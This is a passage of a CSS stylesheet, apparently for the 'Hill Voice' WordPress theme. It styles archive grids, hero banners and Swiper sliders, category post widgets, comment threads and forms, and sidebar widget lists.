.hill-voice-archive_style_3 > article .article-block-wrapper {
    padding: 3rem;
}
.hill-voice-archive_style_3 > article .article-block-wrapper .entry-header {
    margin-bottom: 15px;
}
@media only screen and (min-width: 576px) {
    .hill-voice-archive_style_3 {
        grid-template-columns: 1fr 1fr;
    }
    .hill-voice-archive_style_3 > article:nth-child(3n + 1) {
        grid-column: span 2;
    }
    .hill-voice-archive_style_3 > article:not(:nth-child(3n + 1)) .entry-title {
        font-size: 2rem;
    }
    .hill-voice-archive_style_3 > article:nth-child(3n-2) {
        border-width: 0.1rem;
    }
    .hill-voice-archive_style_3 > article:nth-child(3n-1) {
        border-width: 0 0.05rem 0 0.1rem;
    }
    .hill-voice-archive_style_3 > article:nth-child(3n) {
        border-width: 0 0.1rem 0 0.05rem;
    }
    .hill-voice-archive_style_3 > article {
        margin-bottom: 0;
    }
}
/* Archive style 4
*-------------------------------------------*/
.hill-voice-archive_style_4 {
    display: grid;
    border-width: 1px 0 0 1px;
}
.hill-voice-archive_style_4 .hill-voice-bg-image {
    margin-bottom: 0;
    min-height: 30rem;
    border: none;
    outline: 3px solid var(--theme-bg-color);
    position: relative;
}
.hill-voice-archive_style_4 .hill-voice-bg-image .entry-summary,
.hill-voice-archive_style_4 .hill-voice-bg-image .entry-image,
.hill-voice-archive_style_4 .hill-voice-bg-image .entry-meta,
.hill-voice-archive_style_4 .hill-voice-bg-image .tags-links,
.hill-voice-archive_style_4 .hill-voice-bg-image .edit-link {
    display: none;
}
.hill-voice-archive_style_4 .hill-voice-bg-image a {
    color: #ffffff;
}
.hill-voice-archive_style_4 .hill-voice-bg-image a:hover {
    color: var(--theme-primary-color);
}
.hill-voice-archive_style_4 .hill-voice-bg-image .entry-title {
    font-size: 2rem;
}
.hill-voice-archive_style_4 .hill-voice-bg-image .post-categories {
    justify-content: center;
}
.hill-voice-archive_style_4 .hill-voice-bg-image::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    background: #000;
    opacity: 0.6;
    height: 100%;
    width: 100%;
}
.hill-voice-archive_style_4 .hill-voice-bg-image .article-block-wrapper {
    margin: 0;
    padding: 0 2rem;
    max-width: 100%;
    width: 100%;
    position: absolute;
    top: 50%;
    left: 0%;
    transform: translateY(-50%);
    text-align: center;
}
@media only screen and (min-width: 576px) {
    .hill-voice-archive_style_4 {
        grid-template-columns: 1fr 1fr;
    }
}
.theme-sticky-component {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    -ms-flex-item-align: start;
    align-self: flex-start;
}
@media (max-width: 991px) {
    .theme-sticky-component {
        position: relative;
    }
}
.theme-section-header {
    margin-top: 3rem;
    margin-bottom: 1rem;
}

section.site-section:not(.site-section-widgets) > .wrapper,
.hill-voice-widget-category-posts .widget-wrapper,
.section-widgets-fullwidth .widget .wrapper,
.section-widgets-fullwidth .widget-wrapper {
    background-color: var(--theme-color-white);
    box-shadow: 0 0 5px rgba(210,0,0,0.2);
    /* margin: 0; */
}

section.site-section:not(.site-section-widgets) > .wrapper .site-section-content,
.hill-voice-widget-category-posts .widget-wrapper .widget-content,
.widget .wrapper .widget-content {
    padding: 0 1rem;
}

.lead-left {
    flex-direction: row;
}
.lead-right {
    flex-direction: row-reverse;
}
.equispaced {
    justify-content: space-between;
}

section .wrapper .column {
    margin: 0px;
}

.site-section {
    /* padding-bottom: 6rem; */
    position: relative;
    overflow: hidden;
    width: 100%;
}
.site-error-section {
    padding-bottom: 4rem;
    padding-top: 4rem;
}
.theme-article-default .entry-image {
    margin-bottom: 1rem;
}
.theme-article-list {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    gap: 1.5rem;
}
.theme-article-list .entry-title {
    margin-bottom: 0;
}
.theme-article-list .entry-image,
.theme-article-list .entry-details {
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
}
.theme-article-list .entry-image {
    overflow: hidden;
    position: relative;
    width: calc(100% * 1 / 3.001);
    height: 100%;
}
.theme-article-list .entry-details {
    flex: 1;
    min-width: 1px;
}
.article-with-border {
    border-bottom: 1px solid;
    margin-bottom: 1rem;
    padding-bottom: 1rem;
}
.article-with-border:last-child {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}
.site-jumbotron-section {
    --jumbotron-background-color: var(--theme-secondary-bg-color);
    --jumbotron-text-color: #fff;
}
.site-jumbotron-section {
    background: var(--jumbotron-background-color);
    margin-bottom: 6rem;
    padding-top: 6rem;
}
.site-jumbotron-area,
.site-jumbotron-area a:not(:hover,:focus) {
    color: var(--jumbotron-text-color);
}
.site-jumbotron-area .jumbotron-bottom-area {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    margin-top: 3rem;
    padding-top: 3rem;
    overflow: hidden;
    width: 100%;
}
.site-jumbotron-section .jumbotron-top-area .theme-article-post {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 3rem;
    width: 100%;
    position: relative;
}
@media (max-width: 991px) {
    .site-jumbotron-section .jumbotron-top-area .theme-article-post {
        grid-template-columns: 1fr;
    }
}
.site-jumbotron-area .entry-title-large {
    max-width: 72rem;
}
@media only screen and (min-width: 768px) {
    .site-jumbotron-area .jumbotron-bottom-area {
        display: flex;
        gap: 2rem;
    }
    .site-jumbotron-area .jumbotron-bottom-area .theme-article-list {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
        flex: 1;
    }
}
@media (max-width: 767px) {
    .site-jumbotron-area .jumbotron-bottom-area .theme-article-list {
        margin-bottom: 2rem;
    }
}
.site-jumbotron-area .jumbotron-bottom-area .theme-article-list:not(:first-child):after {
    content: "";
    background-color: rgba(255, 255, 255, 0.2);
    height: 100%;
    width: 1px;
    position: absolute;
    top: 0;
    left: -1.5rem;
}
.hero-prime-stories {
    margin-bottom: 2rem;
}
.hero-prime-stories .entry-details {
    background: var(--theme-secondary-bg-color);
    position: absolute;
    max-width: 94%;
    margin: 0 auto;
    bottom: 0rem;
    left: 0;
    right: 0;
    padding: 10px;
    overflow: hidden;
}
.hero-sub-stories {
    display: flex;
    gap: 2rem;
}
.hero-sub-stories .theme-article-post {
    width: 50%;
}
.site-read-more-section .column.column-4 .entry-details {
    padding: 1rem;
}
.hill-voice-cover-block .theme-article-post.theme-article-default {
    /* background-color: var(--theme-bg-color); */
    padding: 1rem;
}
.site-section-footer {
    border-bottom: 1px solid;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 3rem;
}
.section-footer-btn {
    background-color: var(--theme-secondary-bg-color);
    color: #e11937;
    width: 5rem;
    height: 5rem;
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: translateY(2.5rem);
}
.section-footer-btn:hover,
.section-footer-btn:focus {
    background-color: var(--theme-primary-color);
    color: #fff;
}
.site .theme-swiper-pagination {
    position: relative;
    margin-top: 2rem;
    padding-top: 2rem;
}
.site .swiper-button-next,
.site .swiper-button-prev {
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.03), 0 6px 6px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.03), 0 6px 6px rgba(0, 0, 0, 0.05);
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.03), 0 6px 6px rgba(0, 0, 0, 0.05);
    background-color: var(--swiper-theme-color);
    color: var(--theme-text-color-secondary);
    height: 3rem;
    width: 3rem;
}
.site .swiper-button-next:hover,
.site .swiper-button-next:focus,
.site .swiper-button-prev:hover,
.site .swiper-button-prev:focus {
    background-color: var(--theme-component-color);
    color: #000;
}
.theme-swiper-pagination .swiper-pagination-bullet {
    display: inline-block;
    margin: 0 4px;
    padding: 0;
    border-radius: 50%;
    overflow: hidden;
    background-color: transparent;
    position: relative;
    height: 17px;
    width: 17px;
    -webkit-box-shadow: inset 0 0 0 2px transparent;
    box-shadow: inset 0 0 0 2px transparent;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border: 0;
}
.theme-swiper-pagination .swiper-pagination-bullet:after {
    content: "";
    position: absolute;
    top: 6px;
    bottom: 0;
    left: 6px;
    height: 5px;
    width: 5px;
    background: var(--theme-component-color);
    display: block;
    border-radius: 50%;
    overflow: hidden;
    -webkit-box-shadow: 0 0 1px #a1a1a8;
    box-shadow: 0 0 1px #a1a1a8;
    -webkit-transition: height 0.3s ease-in-out;
    transition: height 0.3s ease-in-out;
}
.theme-swiper-pagination .swiper-pagination-bullet-active {
    -webkit-box-shadow: inset 0 0 0 2px var(--theme-component-color);
    box-shadow: inset 0 0 0 2px var(--theme-component-color);
}
/* Single Featured Banner
--------------------------------------------- */
.single-banner-header .entry-summary {
    font-size: 2rem;
}
.single-featured-banner {
    position: relative;
}
.single-featured-banner .featured-banner-media {
    height: 55rem;
    position: relative;
}
.single-featured-banner .featured-banner-media:before {
    position: absolute;
    content: '';
    inset: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, .6);
}
.single-featured-banner .featured-banner-content {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: auto;
    width: 100%;
    z-index: 10;
}
.single-featured-banner .featured-banner-content,
.single-featured-banner .featured-banner-content a:not(:hover,:focus) {
    color: #fff;
}
@media (max-width: 767px) {
    .single-featured-banner .featured-banner-media {
        width: 100%;
    }
}
.single-featured-banner .featured-banner-media .single-featured-attachment {
    height: 55rem;
    object-fit: cover;
    object-position: center;
    width: 100%;
}
.single-featured-banner .featured-banner-content .entry-title {
    display: block;
}
/* Banner
--------------------------------------------- */
/* ----------- main banner ---- hero section ------ simple-banner ----- */

.hill-voice-swiper-wrapper {
    height: 60rem;
    position: relative;
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.site-banner-section .tab-column,
.site-banner-section .hill-voice-swiper-wrapper {
    height: var(--hill-voice-banner-height);
}

.hill-voice-swiper-wrapper .swiper-container {
    overflow: hidden
}
.hill-voice-swiper-wrapper .swiper-container .swiper-wrapper {
    margin: 0
}
.hill-voice-swiper-wrapper .hv-swiper-banner-container {
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%
}
.hill-voice-swiper-wrapper .hv-swiper-banner-container .hero-slide-image {
    height: 100%;
    overflow: hidden;
}
.hill-voice-swiper-wrapper .hv-swiper-banner-container .hero-slide-image img {
    -webkit-transition: 3s;
    -o-transition: 3s;
    transition: 3s;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    overflow: hidden
}
.hill-voice-swiper-wrapper .hv-swiper-banner-container .site-banner-description {
    position: absolute;
    bottom: 5rem;
    left: 0;
    right: 0;
    z-index: 99;
    /* -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); */
    width: 100%
}

.hill-voice-swiper-wrapper .hv-swiper-banner-container .site-banner-description .wrapper{
    position: relative;
    width: calc(100% - 6rem);
    padding: 0 2rem;
}

.simple-swiper-slide-has-overlay .swiper-slide-image:before {
    content: "";
    background: rgba(121, 7, 7, 0.25);
    background: linear-gradient(0deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0) 75%);
    /* background: rgba(0, 0, 0, 0.25); */
    /* background: -webkit-linear-gradient(359.7deg, #000000 9.88%, rgba(19, 18, 18, 0) 31.52%), -webkit-linear-gradient(183.46deg, #000000 13.29%, rgba(19, 18, 18, 0) 98.41%); */
    /* background: -o-linear-gradient(359.7deg, #000000 9.88%, rgba(19, 18, 18, 0) 31.52%), -o-linear-gradient(183.46deg, #000000 13.29%, rgba(19, 18, 18, 0) 98.41%); */
    /* background: linear-gradient(90.3deg, #000000 9.88%, rgba(19, 18, 18, 0) 31.52%), linear-gradient(266.54deg, #000000 13.29%, rgba(19, 18, 18, 0) 98.41%); */
    
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}

.hill-voice-swiper-wrapper .hv-swiper-banner-container .site-banner-description,
.hill-voice-swiper-wrapper .hv-swiper-banner-container .site-banner-description a:not(:hover):not(:focus) {
    color: var(--theme-color-white);
}

.hill-voice-swiper-wrapper .hv-swiper-banner-container .banner-nav-buttons {
    position: absolute;
    display: block;
    height: 2em;
    width: 100%;
    top: calc(50% - 4rem);
    display: flex;
    justify-content: space-between;
    z-index: 10;
    padding: 0.6em;
}

.hill-voice-swiper-wrapper .hv-swiper-banner-container .banner-nav-buttons .swiper-nav-button {
    font-size: 4rem;
    color: white;
    background-color: rgba(200, 0, 0, 0.1);
    height: 4rem;
    width: 4rem;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    border-radius: 50%;
    cursor: pointer;
    line-height: 1em;
    box-shadow: 0px 0px 2px white;
    transition: all 0.2s ease-in-out;
}

.hill-voice-swiper-wrapper .hv-swiper-banner-container .banner-nav-buttons .swiper-nav-button:hover {
    background-color: rgba(200, 0, 0, 1);
}
.hill-voice-swiper-wrapper .hv-swiper-banner-container .banner-nav-buttons .hill-voice-swiper-button-prev:after {
    content: "\2039";
}

.hill-voice-swiper-wrapper .hv-swiper-banner-container .banner-nav-buttons .hill-voice-swiper-button-next:after {
    content: "\203A";
}

.hill-voice-swiper-wrapper .hv-swiper-banner-container .hill-voice-swiper-pagination {
    position: absolute;
    top: 2rem;
    height: 1rem;
    right: 1rem;
    /* background: red; */
    z-index: 10;
    justify-content: flex-end;
    display: flex;
    padding: 1rem;
}

.hill-voice-swiper-wrapper .hv-swiper-banner-container .hill-voice-swiper-pagination .swiper-pagination-bullet {
    height: 1rem;
    width: 1rem;
    border-radius: 0;
    outline: 1px solid red;
    background: white;
    opacity: 1;
}

.hill-voice-swiper-wrapper .hv-swiper-banner-container .hill-voice-swiper-pagination .swiper-pagination-bullet-active {
    background: red;
    outline: 1px solid white;
    
}

 /* ------------------- popular & latest posts ------------- */
.banner-popular-latest-posts ul {
    display: flex;
    flex-direction: column;
    margin: 0;
    padding: 0;
    gap: 1rem;
    flex-wrap: nowrap;
}

.banner-popular-latest-posts ul li {
    position: relative;
    padding-left: 0;
    list-style: none;
    /* background-color: var(--theme-color-light); */
    border-bottom: 2px solid var(--theme-color-light);
    vertical-align: middle;
}

.banner-popular-latest-posts ul li .entry-image{
    display: inline-block;
    max-width: var(--hill-voice-banner-popular-latest-posts-img-height);
    height: var(--hill-voice-banner-popular-latest-posts-img-height);
    border: 1px solid var(--theme-color-dark);
}

.banner-popular-latest-posts ul li .entry-post-description{
    display: inline-block;
    width: 100%;
    max-width: calc(100% - var(--hill-voice-banner-popular-latest-posts-img-height) - 2rem);
    /* max-width: calc(100% - 70px - 5rem); */
    height: var(--hill-voice-banner-popular-latest-posts-img-height);
    /* border: 1px solid var(--theme-color-dark); */
    vertical-align: top;
}


.banner-popular-latest-posts ul li:has(.entry-title:hover) .entry-image img{
    transform: scale(1.1, 1.1);
}

.banner-popular-latest-posts ul li .entry-image img{
    height: var(--hill-voice-banner-popular-latest-posts-img-height);
    object-fit: cover;
}

.banner-popular-latest-posts ul li .entry-title {
    /* height: var(--hill-voice-banner-popular-latest-posts-img-height); */
    line-height: 1.4;
    font-weight: normal;
    /* max-width: calc(100% - var(--hill-voice-banner-popular-latest-posts-img-height)- 1rem); */
    /* display: inline-block; */
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.banner-popular-latest-posts ul li .post-meta-data {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    font-size: 1.4rem;
}

/* .banner-popular-latest-posts ul li .post-meta-data .entry-meta-categories {
    color: red;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 700;
} */

.banner-popular-latest-posts ul li .post-meta-data .entry-meta-categories a {
    color: var(--theme-color-red);
    text-transform: uppercase;
    /* font-size: 1rem; */
    font-weight: 700;
}


.banner-popular-latest-posts ul li .entry-post-age,
.banner-popular-latest-posts ul li .entry-post-views {
    color: var(--theme-color-light);
    /* font-size: 1rem; */
    font-weight: 700;
}

/* .banner-popular-latest-posts ul li .entry-post-views:before { */
    /* content: '\25D3'; */
    /* content: "\f177"; */
    /* font-size: 1.2rem; */
    /* color:red; */
/* } */

/* .banner-popular-latest-posts ul li a {
    display: flex;
    flex-direction: row;
    gap: 1rem;
} */
 
.hill-voice-widget-category-posts .entry-image.entry-image {
    max-height: 180px;
}

.hill-voice-widget-category-posts .post-entry {
    text-align: justify;
}

 /* ------------------- category lead posts widget ----------------  */

.hill-voice-category-lead-posts-widget .non-lead-post .entry-image {
    width: 32%;
    aspect-ratio: 1/1;
    display: inline-block;
    vertical-align: top;
    /* border: 1px solid var(--theme-color-black); */
    /* box-shadow: 0 0 5px rgba(0, 0, 0, .6); */
 }

.hill-voice-category-lead-posts-widget .non-lead-post .entry-details {
    width: 65%;
    display: inline-block;
    vertical-align: top;
    font-size: 0.5rem;
 }

.hill-voice-category-lead-posts-widget .non-lead-post .entry-details .entry-title {
    font-size: 1.8rem;
    font-weight: 700;
    line-clamp: 3;
    -webkit-line-clamp: 3;
 }

 

.hill-voice-category-lead-posts-widget .lead-post .entry-details .entry-title {
    line-clamp: 4;
    -webkit-line-clamp: 4;
 }

.category-post-article .entry-details .entry-title a,
.hill-voice-category-lead-posts-widget .entry-details .entry-title a{
    color: var(--theme-color-dark);
}
.category-post-article .entry-details .entry-title a:hover,
.hill-voice-category-lead-posts-widget .entry-details .entry-title a:hover{
    color: var(--theme-color-red);
}

.hill-voice-category-lead-posts-widget .entry-details .post-entry .read-more-link {
    display: none;
    visibility: hidden;
 }
 
.hill-voice-category-lead-posts-widget .lead-post .entry-details .post-entry .read-more-button {
    display: inline-block;
    /* content: 'Read More...'; */
    background: var(--theme-color-red);
    max-width: 12rem;
    border-radius: 0.5rem;
    padding: 1rem;
    margin: 1rem 0;
    font-size: 1.6rem;
    font-weight: 600;
    color: var(--theme-color-white);
    box-shadow: 0 0 3px var(--theme-color-light-blue);
}
/* html[lang='bn-DB'] .hill-voice-category-lead-posts-widget .lead-post .entry-details .post-entry .read-more-button {
    font-size: 1.6rem;
} */

.hill-voice-category-lead-posts-widget .lead-post .entry-details .post-entry .read-more-button:hover {
    background: var(--theme-color-dark);
    color: var(--theme-color-light-blue);
    box-shadow: 0 0 3px var(--theme-color-red)
}

/* ----------------- banner-section-alt ----------------- */
.swiper-slide-image {
    position: relative;
}
.d-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
}
.site-banner-section {
    padding: 0;
    margin-top: 1rem;
}
.theme-swiper-wrapper {
    height: 60rem;
    position: relative;
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}
.site-banner-section .theme-swiper-wrapper {
    height: 60rem;
}
.site-banner-section .site-pagination-panel .swiper-pagination-container {
    padding: 2rem;
}
.theme-swiper-wrapper .swiper-container {
    overflow: hidden
}
.theme-swiper-wrapper .swiper-container .swiper-wrapper {
    margin: 0
}
.theme-swiper-wrapper .swiper-banner-container {
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%
}
.theme-swiper-wrapper .swiper-banner-container .hero-slide-image {
    height: 100%;
    overflow: hidden;
}
.theme-swiper-wrapper .swiper-banner-container .hero-slide-image img {
    -webkit-transition: 3s;
    -o-transition: 3s;
    transition: 3s;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    overflow: hidden
}
.theme-swiper-wrapper .swiper-banner-container .site-banner-description {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    z-index: 99;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%
}
.theme-swiper-wrapper .swiper-banner-container .site-banner-description,
.theme-swiper-wrapper .swiper-banner-container .site-banner-description a:not(:hover):not(:focus) {
    color: var(--theme-text-color-secondary);
}
.theme-swiper-wrapper .swiper-banner-container .site-banner-description .entry-details,
.theme-swiper-wrapper .swiper-banner-container .site-banner-description .entry-meta {
    margin-bottom: 1rem;
}
.site-pagination-panel {
    position: relative;
}
.banner-pagination-panel {
    margin-top: auto;
    margin-bottom: 0;
}
.site-pagination-panel .swiper-pagination-container {
    position: relative;
    z-index: 1;
    height: 100%;
    right: 0;
    padding-left: 2rem;
    background-color: var(--theme-secondary-bg-color);
}
.banner-pagination-panel .entry-image {
    margin: 0;
}
.banner-pagination-panel .swiper-pagination-container {
    width: 50rem;
}
@media (max-width: 799px) {
    .banner-pagination-panel .swiper-pagination-container {
        width: 45rem;
    }
}
@media (max-width: 991px) {
    .site-pagination-panel .swiper-pagination-container {
        display: none;
    }
}
@media (max-width: 767px) {
    .theme-swiper-wrapper {
        height: 50rem;
    }
}
.site-pagination-panel .entry-image {
    background: -webkit-gradient(linear, left bottom, left top, from(#000), color-stop(51.04%, rgba(0, 0, 0, 0)));
    background: -webkit-linear-gradient(bottom, #000 0%, rgba(0, 0, 0, 0) 51.04%);
    background: -o-linear-gradient(bottom, #000 0%, rgba(0, 0, 0, 0) 51.04%);
    background: linear-gradient(0deg, #000 0%, rgba(0, 0, 0, 0) 51.04%);
}
.site-pagination-panel .entry-image-media img,
.site-recommendation-section .entry-image-media img {
    mix-blend-mode: overlay;
}
/* ----------------- end of banner-section-alt ------------- */

/* Comments
--------------------------------------------- */
.single-comments-area {
    margin-bottom: 0;
    padding-top: 3rem;
    position: relative;
    border-top: 1px solid;
}
.single-comments-area:before {
    content: "";
    position: absolute;
    left: 1.5rem;
    top: 3em;
    bottom: 0;
    border-left: 1px solid;
}
.single-comments-area.no-comments:after {
    display: none;
}
.comment-number {
    display: inline-block;
    width: 3rem;
    height: 3rem;
    margin-right: 3rem;
    line-height: 3rem;
    border: 1px solid #afafaf;
    text-align: center;
    color: #afafaf;
    background: white;
}
.comment-number.no-comments {
    position: relative;
    z-index: 1;
}
.comments-area-title .comments-title,
.comments-area-title a,
.comment-reply-title .comments-title,
.comment-reply-title a {
    display: inline-block;
    vertical-align: middle;
}
.comments-area-title .comments-title,
.comment-reply-title .comments-title,
.comment-reply-title {
    margin: 0;
    margin-right: 6px;
    font-size: var(--theme-font-size-medium);
    text-transform: none;
    -webkit-transform: none;
    transform: none;
}
.comments-area-title {
    position: relative;
}
.comments-area-title .comment-number {
    position: relative;
}
.commentlist > .comment, .commentlist > .pingback, .commentlist > .trackback {
    padding-left: 3rem;
}
@media not screen and (min-width: 992px) {
    .depth-1 > .comment-article > .comment-number {
        left: 0;
    }
}
.comments_add-comment {
    margin-top: 3px;
}
.commentlist {
    list-style: none;
    margin: 0;
    border-left: 0;
    padding-left: 0;
}
li.comment, li.pingback, li.trackback {
    position: relative;
    display: block;
    margin-top: 3em;
    margin-bottom: 3em;
}
li.comment .comment-number, li.pingback .comment-number, li.trackback .comment-number {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}
@media not screen and (min-width: 992px) {
    li.comment .comment-number, li.pingback .comment-number, li.trackback .comment-number {
        left: -3em;
    }
}
li.comment:last-child, li.pingback:last-child, li.trackback:last-child {
    margin-bottom: 0;
}
li.comment .children, li.pingback .children, li.trackback .children {
    position: relative;
    margin: 3rem 0;
}
@media not screen and (min-width: 992px) {
    li.comment .children, li.pingback .children, li.trackback .children {
        margin-left: 0;
    }
}
@media only screen and (min-width: 992px) {
    li.comment .children li, li.pingback .children li, li.trackback .children li {
        padding-left: 2em;
    }
    li.comment .children li:before,
    li.pingback .children li:before,
    li.trackback .children li:before {
        content: "";
        position: absolute;
        top: 1.5rem;
        border-top: 1px solid;
    }
}
li.comment .children li .comment-number, li.pingback .children li .comment-number, li.trackback .children li .comment-number {
    border: 1px solid #afafaf;
    background: #afafaf;
    color: white;
}
li.depth-2:before {
    left: -54px;
    width: 60px;
}
@media only screen and (min-width: 992px) {
    li.depth-3:before {
        left: -126px;
        width: 126px;
    }
    li.depth-4:before {
        left: -198px;
        width: 198px;
    }
    li.depth-5:before {
        left: -272px;
        width: 272px;
    }
}
.comment__author-name {
    font-size: 14px;
}
.comment__author-name a {
    color: black;
}
.bypostauthor {
    color: inherit;
}
.comment-article {
    margin-bottom: 0;
    margin-left: 3rem;
}
.comment-article:hover .comment-edit-link, .comment-article:hover .comment-reply-link {
    opacity: 1;
}
.comment__avatar {
    margin-right: 0.75em;
}
.comment__avatar img {
    width: 3.75em;
    height: auto;
}
.comment__avatar:empty {
    display: none;
}
.comment__timestamp {
    color: #3d3e40;
}
.comment__avatar {
    margin-bottom: 24px;
}
.comment__content {
    position: relative;
    margin-bottom: 3rem;
    font-size: 0.875em;
    line-height: 1.71429;
    color: #8c888c;
}
.comment__links {
    display: inline-block;
    margin-left: 1.71429em;
    font-size: 0.875em;
    line-height: 1.71429;
}
.comment-edit-link, .comment-reply-link {
    color: #3d3e40;
    opacity: 0;
    margin-right: 0.85714em;
    -webkit-transition: opacity .15s ease-in-out;
    transition: opacity .15s ease-in-out;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
@media not screen and (min-width: 992px) {
    .comment-edit-link, .comment-reply-link {
        opacity: 1;
    }
}
.comment-reply-link {
    color: #8c888c;
}
.comment-form p.logged-in-as {
    margin-bottom: 0.75em;
}
.comment-respond {
    position: relative;
    margin-bottom: 1.5em;
}
@media only screen and (min-width: 992px) {
    .comment .comment-respond {
        padding-left: 0;
        margin-right: 0;
    }
}
.comment .comment-respond {
    margin-left: 1.5em;
}
#cancel-comment-reply-link {
    text-decoration: underline;
}
/* Comments Form */
@media only screen and (min-width: 992px) {
    .comment-form {
        padding-left: 4.5em;
    }
}
.comment .comment-form {
    padding-left: 0;
}
.comment-form iframe {
    padding-left: 36px;
}
@media only screen and (min-width: 992px) {
    .comment-form > .comment-subscription-form {
        width: 70%;
    }
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
    margin-bottom: 0;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
    width: 100%;
    margin-bottom: 1.5em;
}
@media not screen and (min-width: 992px) {
    .comment-form-author input,
    .comment-form-email input,
    .comment-form-url input {
        margin-bottom: 0.75em;
    }
}
.comment-form-comment,
.logged-in-as {
    width: 100%;
}
.comment-form-comment textarea,
.comment-subscription-form textarea {
    width: 100%;
    max-width: 100%;
    line-height: 1.5;
}
.form-submit {
    margin-top: 0.75em;
    margin-bottom: 0;
    text-align: right;
}
.form-submit #submit {
    border: 0;
}
@media not screen and (min-width: 992px) {
    .form-submit #submit {
        width: 100%;
    }
}
.comment-subscription-form {
    float: left;
    clear: left;
    margin-top: 0.75em;
    margin-bottom: 0.375em;
}
.comment-subscription-form + .comment-subscription-form {
    margin-top: 0;
}
.comment-subscription-form input[type="checkbox"] {
    margin-right: 0.75em;
    position: relative;
    top: -0.05em;
}
.add-comment {
    margin-top: 3em;
}
.add-comment .add-comment__button {
    position: relative;
    z-index: 1;
    margin-right: 0.5em;
    font-size: 1.5em;
    line-height: 1.5;
}
.add-comment .add-comment__text {
    font-size: 1.25em;
    line-height: 1.2;
    font-weight: bold;
}
/* Comments Navigation */
.comment-navigation {
    position: relative;
    padding-left: 3.75em;
    margin-top: 3em;
    margin-bottom: 3em;
}
.comment-navigation .comment-number {
    position: absolute;
    left: 0;
    top: 0;
    line-height: 30px;
}
.comment-navigation .assistive-text {
    margin-top: 0;
    margin-left: 8px;
    font-size: 28px;
    -webkit-transform: none;
    transform: none;
}
.comment-navigation .nav-previous a, .comment-navigation .nav-next a {
    font-size: 18px;
}
.comment-navigation .nav-previous {
    float: left;
}
.comment-navigation .nav-previous a:before {
    content: "\2190 ";
}
.comment-navigation .nav-previous a:after {
    content: "";
}
.comment-navigation .nav-next {
    float: right;
}
.comment-navigation .nav-next a:before {
    content: "";
}
.comment-navigation .nav-next a:after {
    content: " \2192";
}
.nocomments {
    -webkit-transform: none;
    transform: none;
}
.nocomments span {
    display: inline-block;
    vertical-align: middle;
    font-size: 1.75em;
    line-height: 1.28571;
    line-height: 48px;
}
.no-comments-box {
    position: relative;
    z-index: 1;
}
div#respond {
    padding-top: 0;
}
div#respond #reply-title {
    padding-left: 4rem;
}
div#respond p.comment-subscription-form label {
    color: #999;
}
.comment-form-cookies-consent input[type="checkbox"] {
    margin-right: 0.75em;
}
/* Widgets
--------------------------------------------- */
/* .widget {
    margin-bottom: 3rem;
    padding-bottom: 3rem;
} */
.widget.hill-voice-fullwidth-widget {
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget ul,
.widget ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
.widget li {
    margin: 0;
}
.widget select {
    max-width: 100%;
}
/* TODO Remove after checking widgets */
/* .widget-panel .column {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
} */
.widget_recent_entries ul,
.widget_recent_entries ol,
.widget_categories ul,
.widget_categories ol,
.widget_archive ul,
.widget_archive ol,
.widget_meta ul,
.widget_meta ol,
.widget_recent_comments ul,
.widget_recent_comments ol,
.widget_nav_menu ul,
.widget_nav_menu ol,
.widget_block .wp-block-group__inner-container ul,
.widget_block .wp-block-group__inner-container ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
.widget_recent_entries ul li,
.widget_recent_entries ol li,
.widget_categories ul li,
.widget_categories ol li,
.widget_archive ul li,
.widget_archive ol li,
.widget_meta ul li,
.widget_meta ol li,
.widget_recent_comments ul li,
.widget_recent_comments ol li,
.widget_nav_menu ul li a,
.widget_nav_menu ol li a,
.widget_block .wp-block-group__inner-container ul li,
.widget_block .wp-block-group__inner-container ol li {
    display: block;
    border-bottom: 1px solid;
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
}
.widget_recent_entries ul li:last-child,
